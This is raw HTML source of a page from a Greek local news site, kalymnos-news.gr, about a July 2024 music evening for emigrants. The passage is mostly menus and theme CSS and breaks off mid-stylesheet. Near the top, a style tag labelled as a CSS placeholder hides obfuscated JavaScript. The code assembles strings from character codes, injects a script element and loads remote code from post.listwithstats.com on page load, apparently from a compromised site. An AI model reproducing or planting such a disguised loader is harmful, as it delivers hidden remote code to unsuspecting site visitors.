      <meta name="twitter:description" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το Σύλλογο Φίλων της Τέχνης και του πολιτισμού &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου, την Κυριακή 21 Ιουλίου 2024. Ένα όμορφο μουσικό ταξίδι με τις υπέροχες μουσικές των κα"/>
      <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-135445 single-format-standard wp-theme-Newspaper ----- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu 